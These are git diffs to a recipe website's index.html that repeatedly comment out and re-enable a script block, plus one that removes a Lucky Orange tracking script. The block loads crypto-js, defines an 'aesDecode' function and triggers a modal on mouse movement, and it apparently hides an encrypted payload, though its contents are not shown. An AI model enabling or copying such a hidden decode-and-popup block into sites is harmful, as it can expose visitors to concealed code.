

==== commit 817381bf: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -41,7 +41,7 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
- <!-- <script src="https://cdn.tailwindcss.com"></script>
+ <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -152,7 +152,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>
 
   <header class="site-header">



==== commit 14223e83: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -41,7 +41,7 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
+ <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -152,7 +152,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>
 
   <header class="site-header">



==== commit b128f834: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -14,7 +14,7 @@
 })();
 </script>
 <!--End of Tawk.to Script-->
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1272919e"></script>
